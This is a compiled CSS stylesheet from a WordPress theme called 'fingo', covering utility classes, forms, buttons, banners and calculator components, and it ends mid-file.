.card-white > .vc_column-inner > .wpb_wrapper ul li,
.ui-slider,
.fingo-form .fc-input-wrap,
.fingo-form .fc-range-wrap,
.fingo-form .form-group,
.fingo-form .comment-form p,
.comment-form .fingo-form p,
.fingo-form .search-form label,
.search-form .fingo-form label,
.fc-step-progress li,
.fc-step-progress li::before,
.fc-result,
.fc-result-header,
.fc-result-body,
.fc-result-footer,
.fc-form-notice,
.ov-des-title,
.sep-with-text,
.sep-with-text span,
.fingo-novated-calc .fc-select-wrap,
.fingo-novated-calc .fc-input-wrap,
.tick-list ul li,
.nav-footer li,
.car-brand-banner .banner-heading-2 span {
  position: relative !important;
}

/* line 11, resources/assets/styles/common/_utilities.scss */

.position-absolute,
.search-form .search-submit,
.subscription-form .btn-subscribe,
.banner::after,
.cover-text-body ul li::before,
.card-white > .vc_column-inner > .wpb_wrapper ul li::before,
.infocta-card::before,
.infocta-card::after,
.infocta-card-body::before,
.infocta-card-body::after,
.card-tag,
.slick-arrow,
.fc-form .fc-input-wrap.fc-select-wrap.fetching::before,
.fingo-form .form-group.fetching::before,
.fingo-form .comment-form p.fetching::before,
.comment-form .fingo-form p.fetching::before,
.fingo-form .search-form label.fetching::before,
.search-form .fingo-form label.fetching::before,
.loading::before,
.ui-slider .ui-slider-handle,
.ui-slider .ui-slider-range,
.fc-step-progress li::after,
.fc-result-body .sep::after,
.ov-des-title::after,
.sep-with-text::before,
.sep-with-text::after,
.fingo-novated-calc .fc-select-wrap .fc-label,
.fingo-novated-calc .fc-input-wrap .fc-label,
.tick-list ul li::before,
.nav-footer li a::before,
.car-brand-banner .banner-heading-2 span::after {
  position: absolute !important;
}

/* line 15, resources/assets/styles/common/_utilities.scss */

.position-fixed {
  position: fixed !important;
}

/* line 19, resources/assets/styles/common/_utilities.scss */

.top-0,
.banner::after,
.infocta-card::before,
.infocta-card-body::after,
.card-tag-save,
.ui-slider-horizontal .ui-slider-range,
.fc-result.loading::before,
.ov-des-title::after,
.fingo-novated-calc .fc-select-wrap .fc-label,
.fingo-novated-calc .fc-input-wrap .fc-label {
  top: 0;
}

/* line 23, resources/assets/styles/common/_utilities.scss */

.bottom-0,
.banner::after,
.infocta-card::after,
.infocta-card-body::after,
.fc-form .fc-input-wrap.fc-select-wrap.fetching::before,
.fingo-form .form-group.fetching::before,
.fingo-form .comment-form p.fetching::before,
.comment-form .fingo-form p.fetching::before,
.fingo-form .search-form label.fetching::before,
.search-form .fingo-form label.fetching::before,
.loading::before,
.fc-result.loading::before,
.car-brand-banner .banner-heading-2 span::after {
  bottom: 0;
}

/* line 27, resources/assets/styles/common/_utilities.scss */

.left-0,
.banner::after,
.fc-form .fc-input-wrap.fc-select-wrap.fetching::before,
.fingo-form .form-group.fetching::before,
.fingo-form .comment-form p.fetching::before,
.comment-form .fingo-form p.fetching::before,
.fingo-form .search-form label.fetching::before,
.search-form .fingo-form label.fetching::before,
.loading::before,
.ui-slider-horizontal .ui-slider-range-min,
.fc-result.loading::before,
.car-brand-banner .banner-heading-2 span::after {
  left: 0;
}

/* line 31, resources/assets/styles/common/_utilities.scss */

.right-0,
.banner::after,
.card-tag-save,
.fc-form .fc-input-wrap.fc-select-wrap.fetching::before,
.fingo-form .form-group.fetching::before,
.fingo-form .comment-form p.fetching::before,
.comment-form .fingo-form p.fetching::before,
.fingo-form .search-form label.fetching::before,
.search-form .fingo-form label.fetching::before,
.loading::before,
.ui-slider-horizontal .ui-slider-range-max,
.fc-result.loading::before,
.ov-des-title::after {
  right: 0;
}

/* line 36, resources/assets/styles/common/_utilities.scss */

.row-cols-7 > * {
  flex: 0 0 14.285714%;
  max-width: 14.285714%;
}

@media (min-width: 576px) {
  /* line 7, resources/assets/styles/common/_utilities.scss */

  .position-sm-relative {
    position: relative !important;
  }

  /* line 11, resources/assets/styles/common/_utilities.scss */

  .position-sm-absolute {
    position: absolute !important;
  }

  /* line 15, resources/assets/styles/common/_utilities.scss */

  .position-sm-fixed {
    position: fixed !important;
  }

  /* line 19, resources/assets/styles/common/_utilities.scss */

  .top-sm-0 {
    top: 0;
  }

  /* line 23, resources/assets/styles/common/_utilities.scss */

  .bottom-sm-0 {
    bottom: 0;
  }

  /* line 27, resources/assets/styles/common/_utilities.scss */

  .left-sm-0 {
    left: 0;
  }

  /* line 31, resources/assets/styles/common/_utilities.scss */

  .right-sm-0 {
    right: 0;
  }

  /* line 36, resources/assets/styles/common/_utilities.scss */

  .row-cols-sm-7 > * {
    flex: 0 0 14.285714%;
    max-width: 14.285714%;
  }
}

@media (min-width: 768px) {
  /* line 7, resources/assets/styles/common/_utilities.scss */

  .position-md-relative {
    position: relative !important;
  }

  /* line 11, resources/assets/styles/common/_utilities.scss */

  .position-md-absolute {
    position: absolute !important;
  }

  /* line 15, resources/assets/styles/common/_utilities.scss */

  .position-md-fixed {
    position: fixed !important;
  }

  /* line 19, resources/assets/styles/common/_utilities.scss */

  .top-md-0 {
    top: 0;
  }

  /* line 23, resources/assets/styles/common/_utilities.scss */

  .bottom-md-0 {
    bottom: 0;
  }

  /* line 27, resources/assets/styles/common/_utilities.scss */

  .left-md-0 {
    left: 0;
  }

  /* line 31, resources/assets/styles/common/_utilities.scss */

  .right-md-0 {
    right: 0;
  }

  /* line 36, resources/assets/styles/common/_utilities.scss */

  .row-cols-md-7 > * {
    flex: 0 0 14.285714%;
    max-width: 14.285714%;
  }
}

@media (min-width: 992px) {
  /* line 7, resources/assets/styles/common/_utilities.scss */

  .position-lg-relative {
    position: relative !important;
  }

  /* line 11, resources/assets/styles/common/_utilities.scss */

  .position-lg-absolute {
    position: absolute !important;
  }

  /* line 15, resources/assets/styles/common/_utilities.scss */

  .position-lg-fixed {
    position: fixed !important;
  }

  /* line 19, resources/assets/styles/common/_utilities.scss */

  .top-lg-0 {
    top: 0;
  }

  /* line 23, resources/assets/styles/common/_utilities.scss */

  .bottom-lg-0 {
    bottom: 0;
  }

  /* line 27, resources/assets/styles/common/_utilities.scss */

  .left-lg-0 {
    left: 0;
  }

  /* line 31, resources/assets/styles/common/_utilities.scss */

  .right-lg-0 {
    right: 0;
  }

  /* line 36, resources/assets/styles/common/_utilities.scss */

  .row-cols-lg-7 > * {
    flex: 0 0 14.285714%;
    max-width: 14.285714%;
  }
}

@media (min-width: 1200px) {
  /* line 7, resources/assets/styles/common/_utilities.scss */

  .position-xl-relative {
    position: relative !important;
  }

  /* line 11, resources/assets/styles/common/_utilities.scss */

  .position-xl-absolute {
    position: absolute !important;
  }

  /* line 15, resources/assets/styles/common/_utilities.scss */

  .position-xl-fixed {
    position: fixed !important;
  }

  /* line 19, resources/assets/styles/common/_utilities.scss */

  .top-xl-0 {
    top: 0;
  }

  /* line 23, resources/assets/styles/common/_utilities.scss */

  .bottom-xl-0 {
    bottom: 0;
  }

  /* line 27, resources/assets/styles/common/_utilities.scss */

  .left-xl-0 {
    left: 0;
  }

  /* line 31, resources/assets/styles/common/_utilities.scss */

  .right-xl-0 {
    right: 0;
  }

  /* line 36, resources/assets/styles/common/_utilities.scss */

  .row-cols-xl-7 > * {
    flex: 0 0 14.285714%;
    max-width: 14.285714%;
  }
}

@media (min-width: 1400px) {
  /* line 7, resources/assets/styles/common/_utilities.scss */

  .position-xxl-relative {
    position: relative !important;
  }

  /* line 11, resources/assets/styles/common/_utilities.scss */

  .position-xxl-absolute {
    position: absolute !important;
  }

  /* line 15, resources/assets/styles/common/_utilities.scss */

  .position-xxl-fixed {
    position: fixed !important;
  }

  /* line 19, resources/assets/styles/common/_utilities.scss */

  .top-xxl-0 {
    top: 0;
  }

  /* line 23, resources/assets/styles/common/_utilities.scss */

  .bottom-xxl-0 {
    bottom: 0;
  }

  /* line 27, resources/assets/styles/common/_utilities.scss */

  .left-xxl-0 {
    left: 0;
  }

  /* line 31, resources/assets/styles/common/_utilities.scss */

  .right-xxl-0 {
    right: 0;
  }

  /* line 36, resources/assets/styles/common/_utilities.scss */

  .row-cols-xxl-7 > * {
    flex: 0 0 14.285714%;
    max-width: 14.285714%;
  }
}

@media (min-width: 1600px) {
  /* line 7, resources/assets/styles/common/_utilities.scss */

  .position-xxxl-relative {
    position: relative !important;
  }

  /* line 11, resources/assets/styles/common/_utilities.scss */

  .position-xxxl-absolute {
    position: absolute !important;
  }

  /* line 15, resources/assets/styles/common/_utilities.scss */

  .position-xxxl-fixed {
    position: fixed !important;
  }

  /* line 19, resources/assets/styles/common/_utilities.scss */

  .top-xxxl-0 {
    top: 0;
  }

  /* line 23, resources/assets/styles/common/_utilities.scss */

  .bottom-xxxl-0 {
    bottom: 0;
  }

  /* line 27, resources/assets/styles/common/_utilities.scss */

  .left-xxxl-0 {
    left: 0;
  }

  /* line 31, resources/assets/styles/common/_utilities.scss */

  .right-xxxl-0 {
    right: 0;
  }

  /* line 36, resources/assets/styles/common/_utilities.scss */

  .row-cols-xxxl-7 > * {
    flex: 0 0 14.285714%;
    max-width: 14.285714%;
  }
}

/* line 43, resources/assets/styles/common/_utilities.scss */

.text-shadow {
  text-shadow: 0 4px 4px rgba(0, 0, 0, 0.75);
}

/* line 47, resources/assets/styles/common/_utilities.scss */

.bg-img-none {
  background-image: none !important;
}

/* line 3, resources/assets/styles/common/_visual-composer.scss */

.wpb_wrapper .wpb_text_column:last-child {
  margin-bottom: 0;
}

/* line 21, resources/assets/styles/common/_visual-composer.scss */

h2.vc_custom_heading_icon > .fingo-icon {
  font-size: 2.75rem;
}

/* line 27, resources/assets/styles/common/_visual-composer.scss */

h3.vc_custom_heading_icon > .fingo-icon {
  font-size: 2.5rem;
}

/* line 33, resources/assets/styles/common/_visual-composer.scss */

h4.vc_custom_heading_icon > .fingo-icon {
  font-size: 2.15rem;
}

/* line 38, resources/assets/styles/common/_visual-composer.scss */

.col-sm-2\/5,
.col-sm-3\/5 {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

@media (min-width: 768px) {
  /* line 45, resources/assets/styles/common/_visual-composer.scss */

  .col-sm-2\/5 {
    width: 40%;
  }
}

@media (min-width: 768px) {
  /* line 51, resources/assets/styles/common/_visual-composer.scss */

  .col-sm-3\/5 {
    width: 60%;
  }
}

/* line 58, resources/assets/styles/common/_visual-composer.scss */

.vc_custom_heading.mb-sm {
  margin-bottom: 10px;
}

@media (min-width: 768px) {
  /* line 58, resources/assets/styles/common/_visual-composer.scss */

  .vc_custom_heading.mb-sm {
    margin-bottom: 20px;
  }
}

/* line 66, resources/assets/styles/common/_visual-composer.scss */

.vc_custom_heading.mb-md,
.cover-trustpilot-heading {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  /* line 66, resources/assets/styles/common/_visual-composer.scss */

  .vc_custom_heading.mb-md,
  .cover-trustpilot-heading {
    margin-bottom: 35px;
  }
}

/* line 74, resources/assets/styles/common/_visual-composer.scss */

.vc_custom_heading.mb-lg {
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  /* line 74, resources/assets/styles/common/_visual-composer.scss */

  .vc_custom_heading.mb-lg {
    margin-bottom: 60px;
  }
}

/* line 82, resources/assets/styles/common/_visual-composer.scss */

.vc_custom_heading.icon-calculator::before {
  content: "\E909";
  font-family: "fingo";
  top: 0.8rem;
  font-size: 2.75rem;
}

/* line 94, resources/assets/styles/common/_visual-composer.scss */

.vc_custom_heading.vc_custom_heading_icon > .fingo-icon {
  margin-right: 0.75rem;
}

/* line 113, resources/assets/styles/common/_visual-composer.scss */

.vc_row .mb-sm {
  margin-bottom: 1.15rem;
}

/* line 117, resources/assets/styles/common/_visual-composer.scss */

.vc_row .mb-md {
  margin-bottom: 1.5rem;
}

@media (min-width: 768px) {
  /* line 117, resources/assets/styles/common/_visual-composer.scss */

  .vc_row .mb-md {
    margin-bottom: 1.875rem;
  }
}

/* line 125, resources/assets/styles/common/_visual-composer.scss */

.vc_row .mb-lg {
  margin-bottom: 1.875rem;
}

@media (min-width: 768px) {
  /* line 125, resources/assets/styles/common/_visual-composer.scss */

  .vc_row .mb-lg {
    margin-bottom: 3.3rem;
  }
}

/* line 157, resources/assets/styles/common/_visual-composer.scss */

.wpb_single_image .vc_box_rounded img {
  border-radius: 1.25rem;
}

/* line 5, resources/assets/styles/components/_buttons.scss */

.btn-icon {
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

/* line 11, resources/assets/styles/components/_buttons.scss */

.btn-icon .icon {
  line-height: normal;
}

/* line 16, resources/assets/styles/components/_buttons.scss */

.btn-icon .icon svg {
  margin-right: 10px;
}

/* line 21, resources/assets/styles/components/_buttons.scss */

.btn-icon .f-icon {
  margin-right: 10px;
}

/* line 26, resources/assets/styles/components/_buttons.scss */

.btn-call {
  line-height: 20px;
}

@media (max-width: 767.98px) {
  /* line 26, resources/assets/styles/components/_buttons.scss */

  .btn-call {
    padding-left: 10px;
    padding-right: 10px;
  }
}

/* line 36, resources/assets/styles/components/_buttons.scss */

.btn-call .fingo-icon {
  font-size: 26px;
  margin-right: 5px;
  height: 21px;
  color: #faa41d;
}

/* line 44, resources/assets/styles/components/_buttons.scss */

.btn-chat-book {
  padding-top: 15px;
  padding-bottom: 15px;
}

@media (min-width: 768px) {
  /* line 44, resources/assets/styles/components/_buttons.scss */

  .btn-chat-book {
    padding-left: 37px;
    padding-right: 37px;
  }
}

/* line 56, resources/assets/styles/components/_buttons.scss */

.btn-white {
  color: #1a1a1a;
}

/* line 59, resources/assets/styles/components/_buttons.scss */

.btn-white svg path {
  fill: #faa41d;
}

/* line 63, resources/assets/styles/components/_buttons.scss */

.btn-white:hover {
  background-color: #faa41d;
  border-color: #faa41d;
}

/* line 67, resources/assets/styles/components/_buttons.scss */

.btn-white:hover svg path {
  fill: #1a1a1a;
}

/* line 73, resources/assets/styles/components/_buttons.scss */

.btn-calculator a::before {
  content: "\E909";
  font-family: "fingo";
  font-size: 24px;
  top: 0.45rem;
  line-height: 14px;
}

/* line 83, resources/assets/styles/components/_buttons.scss */

input[type="submit"] {
  min-width: 185px;
}

/* line 89, resources/assets/styles/components/_buttons.scss */

.btn-loading {
  display: inline-flex;
}

/* line 95, resources/assets/styles/components/_buttons.scss */

.btn-loading.spinner::after {
  content: "";
}

/* line 5, resources/assets/styles/components/_comments.scss */

.comment-list ol {
  list-style: none;
}

/* line 1, resources/assets/styles/components/_forms.scss */

.custom-select,
select {
  background-image: url("data:image/svg+xml;utf8,<svg width='17' height='10' viewBox='0 0 17 10' fill='none' xmlns='http://www.w3.org/2000/svg'><path fill-rule='evenodd' clip-rule='evenodd' d='M2.67327 1.33343C2.22406 0.884221 1.49574 0.884221 1.04653 1.33343C0.597313 1.78265 0.597313 2.51096 1.04653 2.96018L7.61956 9.53321C8.06878 9.98242 8.79709 9.98242 9.2463 9.53321L15.8193 2.96018C16.2686 2.51096 16.2686 1.78265 15.8193 1.33343C15.3701 0.884221 14.6418 0.884221 14.1926 1.33343L8.42979 7.09624L2.67327 1.33343Z' fill='black'/></svg>");
  background-size: 12px 8px;
  background-position: calc(100% - 15px) center;
  background-repeat: no-repeat;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-color: #e5e5e5;
  padding: 0.375rem 1.75rem 0.375rem 0.75rem !important;
}

/** Search form */

@media (min-width: 768px) {
  /* line 17, resources/assets/styles/components/_forms.scss */

  .search-form {
    width: 340px;
  }
}

/* line 25, resources/assets/styles/components/_forms.scss */

.search-form label {
  font-weight: normal;
}

/* line 31, resources/assets/styles/components/_forms.scss */

.search-form .search-field {
  padding-left: 15px;
  padding-right: 70px;
  height: 42px;
  color: #979797;
}

@media (min-width: 768px) {
  /* line 31, resources/assets/styles/components/_forms.scss */

  .search-form .search-field {
    padding-left: 20px;
  }
}

/* line 43, resources/assets/styles/components/_forms.scss */

.search-form .search-field::-webkit-search-cancel-button {
  display: none;
}

/* line 48, resources/assets/styles/components/_forms.scss */

.search-form .search-submit {
  top: 0;
  bottom: 0;
  right: 0;
  width: 70px;
}

/* line 56, resources/assets/styles/components/_forms.scss */

.search-form .search-submit::before {
  content: "\E91B";
  font-family: "fingo";
  font-size: 22px;
}

/* line 63, resources/assets/styles/components/_forms.scss */

.search-block .search-form {
  margin-top: 30px;
  margin-bottom: 20px;
  width: 100%;
}

@media (min-width: 1600px) {
  /* line 63, resources/assets/styles/components/_forms.scss */

  .search-block .search-form {
    width: 340px;
  }
}

@media screen and (min-width: 1600px) and (-ms-high-contrast: active), (min-width: 1600px) and (-ms-high-contrast: none) {
  /* line 63, resources/assets/styles/components/_forms.scss */

  .search-block .search-form {
    width: auto;
  }
}

/* line 81, resources/assets/styles/components/_forms.scss */

.captcha-response {
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  height: 1px;
  width: 1px;
}

/**
 * WordPress Generated Classes
 * @see http://codex.wordpress.org/CSS#WordPress_Generated_Classes
 */

/** Media alignment */

/* line 7, resources/assets/styles/components/_wp-classes.scss */

.alignnone {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
  height: auto;
}

/* line 14, resources/assets/styles/components/_wp-classes.scss */

.aligncenter {
  display: block;
  margin: 0.5rem auto;
  height: auto;
}

/* line 20, resources/assets/styles/components/_wp-classes.scss */

.alignleft,
.alignright {
  margin-bottom: 0.5rem;
  height: auto;
}

@media (min-width: 576px) {
  /* line 27, resources/assets/styles/components/_wp-classes.scss */

  .alignleft {
    float: left;
    margin-right: 0.5rem;
  }

  /* line 32, resources/assets/styles/components/_wp-classes.scss */

  .alignright {
    float: right;
    margin-left: 0.5rem;
  }
}

/** Captions */

/** Text meant only for screen readers */

/* line 1, resources/assets/styles/components/_subscription.scss */

.subscription-card {
  padding-top: 30px;
  padding-bottom: 40px;
}

@media (min-width: 768px) {
  /* line 1, resources/assets/styles/components/_subscription.scss */

  .subscription-card {
    padding-top: 100px;
    padding-bottom: 65px;
    border-bottom: 1px solid #2a2a2a;
  }
}

/* line 14, resources/assets/styles/components/_subscription.scss */

.subscription-text {
  font-size: 20px;
  line-height: 24px;
  margin-right: 50px;
  margin-bottom: 25px;
}

@media (min-width: 768px) {
  /* line 14, resources/assets/styles/components/_subscription.scss */

  .subscription-text {
    margin-bottom: 0;
  }
}

/* line 26, resources/assets/styles/components/_subscription.scss */

.subscription-text span {
  font-size: 25px;
  line-height: 30px;
}

@media (min-width: 768px) {
  /* line 26, resources/assets/styles/components/_subscription.scss */

  .subscription-text span {
    font-size: 30px;
    line-height: 36px;
  }
}

/* line 39, resources/assets/styles/components/_subscription.scss */

.subscription-form {
  width: 100%;
}

@media (min-width: 768px) {
  /* line 39, resources/assets/styles/components/_subscription.scss */

  .subscription-form {
    width: 40%;
  }
}

/* line 48, resources/assets/styles/components/_subscription.scss */

.subscription-form .email-field {
  padding-right: 135px !important;
  padding-left: 20px !important;
  color: #979797;
  height: 52px;
}

/* line 57, resources/assets/styles/components/_subscription.scss */

.subscription-form .btn-subscribe {
  height: 52px;
  top: 0;
  right: 0;
  z-index: 4;
  min-width: auto;
}

/* line 4, resources/assets/styles/components/_social-nav.scss */

.nav-social a {
  background-color: #fff;
  width: 34px;
  height: 34px;
  line-height: 32px;
  margin-right: 10px;
  transition: all 0.25s;
}

/* line 14, resources/assets/styles/components/_social-nav.scss */

.nav-social a svg path {
  fill: #1a1a1a;
}

/* line 18, resources/assets/styles/components/_social-nav.scss */

.nav-social a:hover {
  background-color: rgba(255, 255, 255, 0.75);
}

/* line 1, resources/assets/styles/components/_banner.scss */

.banner {
  background-image: url(/app/themes/fingo/dist/images/page-banner.jpg);
  background-size: cover;
  background-position: 70%;
  background-repeat: no-repeat;
  padding-top: 95px;
  padding-bottom: 20px;
  min-height: 185px;
}

@media (min-width: 768px) {
  /* line 1, resources/assets/styles/components/_banner.scss */

  .banner {
    padding-top: 75px;
    padding-bottom: 0;
    min-height: 370px;
    background-position: center;
  }
}

@media (min-width: 1200px) {
  /* line 1, resources/assets/styles/components/_banner.scss */

  .banner {
    padding-top: 150px;
  }
}

/* line 23, resources/assets/styles/components/_banner.scss */

.banner::after {
  content: "";
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.3), rgba(0, 0, 0, 0.3));
}

/* line 30, resources/assets/styles/components/_banner.scss */

.banner h1 {
  text-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
}

/* line 34, resources/assets/styles/components/_banner.scss */

.banner-inner {
  z-index: 1;
}

/* line 1, resources/assets/styles/components/_hero-banner.scss */

.hero-banner {
  min-height: 530px;
}

@media (min-width: 768px) {
  /* line 1, resources/assets/styles/components/_hero-banner.scss */

  .hero-banner {
    min-height: 600px;
  }
}

/* line 8, resources/assets/styles/components/_hero-banner.scss */

.hero-banner h1 {
  margin-bottom: 25px;
}

@media (min-width: 768px) {
  /* line 8, resources/assets/styles/components/_hero-banner.scss */

  .hero-banner h1 {
    margin-bottom: 40px;
  }
}

/* line 16, resources/assets/styles/components/_hero-banner.scss */

.hero-banner .btn,
.hero-banner .btn-chat-book,
.hero-banner input[type="submit"],
.hero-banner .search-form .search-submit,
.search-form .hero-banner .search-submit,
.hero-banner .subscription-form .btn-subscribe,
.subscription-form .hero-banner .btn-subscribe,
.hero-banner .fc-btn {
  min-width: 260px;
  margin-bottom: 15px;
  padding-top: 10px;
  padding-bottom: 10px;
}

@media (min-width: 768px) {
  /* line 16, resources/assets/styles/components/_hero-banner.scss */

  .hero-banner .btn,
  .hero-banner .btn-chat-book,
  .hero-banner input[type="submit"],
  .hero-banner .search-form .search-submit,
  .search-form .hero-banner .search-submit,
  .hero-banner .subscription-form .btn-subscribe,
  .subscription-form .hero-banner .btn-subscribe,
  .hero-banner .fc-btn {
    margin-right: 30px;
  }
}

/* line 26, resources/assets/styles/components/_hero-banner.scss */

.hero-banner .btn .fingo-icon,
.hero-banner .btn-chat-book .fingo-icon,
.hero-banner input[type="submit"] .fingo-icon,
.hero-banner .search-form .search-submit .fingo-icon,
.search-form .hero-banner .search-submit .fingo-icon,
.hero-banner .subscription-form .btn-subscribe .fingo-icon,
.subscription-form .hero-banner .btn-subscribe .fingo-icon,
.hero-banner .fc-btn .fingo-icon {
  font-size: 42px;
  margin-right: 15px;
  max-height: 32px;
  max-width: 32px;
}

@media (min-width: 992px) {
  /* line 34, resources/assets/styles/components/_hero-banner.scss */

  .hero-banner .button-group {
    max-width: 65%;
  }
}

/* line 1, resources/assets/styles/components/_cover-text.scss */

.cover-text-section {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  min-height: 400px;
}

/* line 10, resources/assets/styles/components/_cover-text.scss */

.cover-text-card,
.card-white > .vc_column-inner > .wpb_wrapper {
  padding: 30px;
  border-radius: 20px;
  max-width: 96%;
}

@media (min-width: 768px) {
  /* line 10, resources/assets/styles/components/_cover-text.scss */

  .cover-text-card,
  .card-white > .vc_column-inner > .wpb_wrapper {
    padding: 45px;
  }

  /* line 18, resources/assets/styles/components/_cover-text.scss */

  .cover-text-card-sm {
    max-width: 400px;
  }

  /* line 22, resources/assets/styles/components/_cover-text.scss */

  .cover-text-card-md {
    max-width: 600px;
  }

  /* line 26, resources/assets/styles/components/_cover-text.scss */

  .cover-text-card-lg {
    max-width: 750px;
  }

  /* line 30, resources/assets/styles/components/_cover-text.scss */

  .cover-text-card-xl {
    max-width: 850px;
  }

  /* line 34, resources/assets/styles/components/_cover-text.scss */

  .cover-text-card-xxl {
    max-width: 1000px;
  }
}

/* line 39, resources/assets/styles/components/_cover-text.scss */

.cover-text-card .vc_custom_heading,
.card-white > .vc_column-inner > .wpb_wrapper .vc_custom_heading {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  /* line 48, resources/assets/styles/components/_cover-text.scss */

  .cover-text-body,
  .card-white > .vc_column-inner > .wpb_wrapper {
    font-size: 18px;
    line-height: 30px;
  }
}

/* line 61, resources/assets/styles/components/_cover-text.scss */

.cover-text-body ul li,
.card-white > .vc_column-inner > .wpb_wrapper ul li {
  padding-left: 35px;
}

/* line 66, resources/assets/styles/components/_cover-text.scss */

.cover-text-body ul li::before,
.card-white > .vc_column-inner > .wpb_wrapper ul li::before {
  content: "\E919";
  font-family: "fingo";
  font-weight: 400;
  font-size: 42px;
  line-height: 38px;
  width: 32px;
  height: 32px;
  margin-left: -40px;
}

/* line 79, resources/assets/styles/components/_cover-text.scss */

.cover-text-body ul li + li,
.card-white > .vc_column-inner > .wpb_wrapper ul li + li {
  margin-top: 15px;
}

/* line 8, resources/assets/styles/components/_icon-list.scss */

.icon-card-icon {
  margin: 0 auto 8px;
  font-size: 90px;
  color: #faa41d;
}

/* line 13, resources/assets/styles/components/_icon-list.scss */

.bg-darklight .icon-card-icon,
.nav-links .page-numbers.current .icon-card-icon,
.nav-links .page-numbers:hover .icon-card-icon,
.fingo-form .input-info .icon-card-icon {
  color: #fff;
}

/* line 17, resources/assets/styles/components/_icon-list.scss */

.bg-primary .icon-card-icon,
.process-list .process-card:nth-child(3n - 1) .icon-card-icon,
.bg-dark .table-header .column-header .icon-card-icon,
.fc-result-header .table-header .column-header .icon-card-icon,
.bg-black .table-header .column-header .icon-card-icon,
.process-list .process-card:nth-child(3n - 2) .table-header .column-header .icon-card-icon,
.ui-slider .ui-slider-handle .icon-card-icon,
.ui-slider-horizontal .ui-slider-range-min .icon-card-icon,
.fc-step-progress li.active::before .icon-card-icon,
.fc-result-footer .icon-card-icon,
.fc-form-notice .icon-card-icon,
.addtoany_content .a2a_kit a:hover .icon-card-icon,
.slider > .dragger .icon-card-icon,
.nav-estimate-savings-tabs li a.active .icon-card-icon,
.result-card i.fingo-icon .icon-card-icon {
  color: #1a1a1a;
}

/* line 22, resources/assets/styles/components/_icon-list.scss */

.icon-card-heading {
  font-size: 14px;
  color: #1a1a1a;
}

@media (min-width: 768px) {
  /* line 22, resources/assets/styles/components/_icon-list.scss */

  .icon-card-heading {
    font-size: 18px;
    line-height: 24px;
  }
}

/* line 31, resources/assets/styles/components/_icon-list.scss */

.bg-dark .icon-card-heading,
.fc-result-header .icon-card-heading,
.bg-black .icon-card-heading,
.process-list .process-card:nth-child(3n - 2) .icon-card-heading {
  color: #fff;
}

/* line 1, resources/assets/styles/components/_infocta.scss */

.infocta-card {
  padding-top: 30px;
}

@media (min-width: 992px) {
  /* line 1, resources/assets/styles/components/_infocta.scss */

  .infocta-card {
    padding-top: 70px;
  }
}

/* line 8, resources/assets/styles/components/_infocta.scss */

.infocta-card::before,
.infocta-card::after {
  content: "";
  background-repeat: no-repeat;
  background-size: auto;
  margin: auto;
}

/* line 26, resources/assets/styles/components/_infocta.scss */

.infocta-card .fingo-icon {
  font-size: 50px;
  margin-right: 15px;
  height: 40px;
  width: 40px;
}

/* line 33, resources/assets/styles/components/_infocta.scss */

.infocta-card-image {
  z-index: 1;
}

@media (min-width: 992px) {
  /* line 33, resources/assets/styles/components/_infocta.scss */

  .infocta-card-image {
    min-height: 400px;
    min-width: 450px;
    text-align: center;
  }
}

@media (max-width: 991.98px) {
  /* line 42, resources/assets/styles/components/_infocta.scss */

  .infocta-card-image img {
    max-height: 250px;
    width: auto;
  }
}

@media (max-width: 767.98px) {
  /* line 42, resources/assets/styles/components/_infocta.scss */

  .infocta-card-image img {
    max-height: 200px;
  }
}

/* line 54, resources/assets/styles/components/_infocta.scss */

.infocta-card-body {
  padding: 135px 10px 35px 10px;
  margin-top: -110px;
}

@media (min-width: 992px) {
  /* line 54, resources/assets/styles/components/_infocta.scss */

  .infocta-card-body {
    padding: 45px;
    margin-top: 0;
    max-width: 950px;
  }
}

/* line 64, resources/assets/styles/components/_infocta.scss */

.infocta-card-body::before,
.infocta-card-body::after {
  content: "";
}

@media (min-width: 992px) {
  /* line 72, resources/assets/styles/components/_infocta.scss */

  .infocta-card-body::before {
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: contain;
    top: 20px;
    width: 275px;
    height: 275px;
    z-index: -1;
  }
}

/* line 83, resources/assets/styles/components/_infocta.scss */

.infocta-card-body::after {
  left: -100%;
  right: -100%;
  width: auto;
  height: 100%;
  z-index: -1;
}

@media (min-width: 992px) {
  /* line 83, resources/assets/styles/components/_infocta.scss */

  .infocta-card-body::after {
    width: 100%;
  }
}

/* line 98, resources/assets/styles/components/_infocta.scss */

.infocta-card-heading {
  margin-bottom: 20px;
}

/* line 102, resources/assets/styles/components/_infocta.scss */

.infocta-card-button {
  margin-top: 30px;
}

@media (min-width: 992px) {
  /* line 109, resources/assets/styles/components/_infocta.scss */

  .infocta-card-group .infocta-card:nth-child(odd) {
    flex-direction: row;
    justify-content: flex-start;
  }

  /* line 113, resources/assets/styles/components/_infocta.scss */

  .infocta-card-group .infocta-card:nth-child(odd)::before {
    background-image: url([data-uri]);
    width: 548px;
    height: 352px;
    left: 170px;
  }

  /* line 120, resources/assets/styles/components/_infocta.scss */

  .infocta-card-group .infocta-card:nth-child(odd) .infocta-card-body {
    padding-left: 280px;
    margin-left: -250px;
    border-radius: 0 0 0 20px;
  }

  /* line 125, resources/assets/styles/components/_infocta.scss */

  .infocta-card-group .infocta-card:nth-child(odd) .infocta-card-body::before {
    left: -150px;
  }

  /* line 129, resources/assets/styles/components/_infocta.scss */

  .infocta-card-group .infocta-card:nth-child(odd) .infocta-card-body::after {
    right: -100%;
    left: auto;
  }

  /* line 136, resources/assets/styles/components/_infocta.scss */

  .infocta-card-group .infocta-card:nth-child(even) {
    flex-direction: row-reverse;
    justify-content: flex-end;
  }

  /* line 140, resources/assets/styles/components/_infocta.scss */

  .infocta-card-group .infocta-card:nth-child(even)::before {
    background-image: url([data-uri]);
    width: 581px;
    height: 330px;
    left: 90px;
  }

  /* line 147, resources/assets/styles/components/_infocta.scss */

  .infocta-card-group .infocta-card:nth-child(even) .infocta-card-body {
    padding-right: 280px;
    margin-right: -250px;
    border-radius: 0 0 20px 0;
  }

  /* line 152, resources/assets/styles/components/_infocta.scss */

